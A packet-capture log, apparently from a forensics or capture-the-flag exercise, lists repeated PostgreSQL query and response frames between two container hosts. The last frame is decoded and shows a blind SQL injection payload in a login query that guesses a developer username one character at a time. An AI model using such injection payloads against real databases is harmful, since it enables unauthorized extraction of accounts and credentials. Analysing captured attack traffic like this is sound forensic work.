 13832 37.719736663 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13833 37.720604163 172.19.0.2 172.19.0.3 PGSQL 331 <T/D/D/D/D/C/Z
13857 37.788764252 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13858 37.789588460 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13882 37.855903591 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13883 37.856691174 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13907 37.923557014 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13908 37.924457639 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13932 37.991865311 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13933 37.992746561 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13957 38.059360859 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13958 38.060267317 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
13982 38.121835326 172.19.0.3 172.19.0.2 PGSQL 222 >Q
13983 38.122573159 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
14007 38.183470877 172.19.0.3 172.19.0.2 PGSQL 222 >Q
14008 38.184445126 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
14032 38.247594468 172.19.0.3 172.19.0.2 PGSQL 222 >Q
14033 38.248462926 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
14057 38.311282851 172.19.0.3 172.19.0.2 PGSQL 222 >Q
14058 38.312098809 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
14082 38.380528272 172.19.0.3 172.19.0.2 PGSQL 222 >Q
14083 38.381367189 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
14107 38.448191778 172.19.0.3 172.19.0.2 PGSQL 222 >Q
14108 38.449112778 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
14132 38.515400326 172.19.0.3 172.19.0.2 PGSQL 222 >Q
[SEQ/ACK analysis]
[Timestamps]
TCP payload (156 bytes)
[PDU Size: 156]
PostgreSQL
Type: Simple query
Length: 155
Query: SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),1,1) = 'k' and '1';